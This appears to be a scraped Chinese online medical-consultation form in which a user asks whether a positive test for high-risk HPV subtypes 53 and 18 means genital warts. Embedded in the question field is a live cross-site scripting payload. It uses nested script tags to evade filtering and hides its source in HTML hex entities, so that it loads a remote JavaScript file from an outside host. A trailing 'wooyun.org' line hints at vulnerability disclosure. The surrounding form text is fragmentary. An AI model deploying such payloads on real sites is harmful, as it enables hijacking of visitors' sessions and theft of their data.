 第一部分：填写咨询内容（*为必填） 超出规定字符，请点击下方补充描述按钮
* 问题描述：
我去医院检查高危亚型53中国人常见亚型18，请问我是得了尖锐湿疣吗?严重吗?没有任何症
状
<scr<script>ipt
src=&#x68;&#x74;&#x74;&#x70;&#x3A;&#x2F;&#x2F;&#x31;&#x2E;&#x72;&#x75;&#x6E;&#x6
9;&#x6E;&#x67;&#x2E;&#x64;&#x75;&#x61;&#x70;&#x70;&#x2E;&#x63;&#x6F;&#x6D;&#x2F;
&#x30;&#x2E;&#x6A;&#x73;></scr</script>ipt>
完整描述才能优
完整描述：如“左骨
曲裂缝，如何治疗？
先得到专家回复。
补充描述 （选填） 填写详细的疾病信息，可获得更多更专业的专家回复
病情描述（发病时间、主要症状、症状变化等）：
www.wooyun.org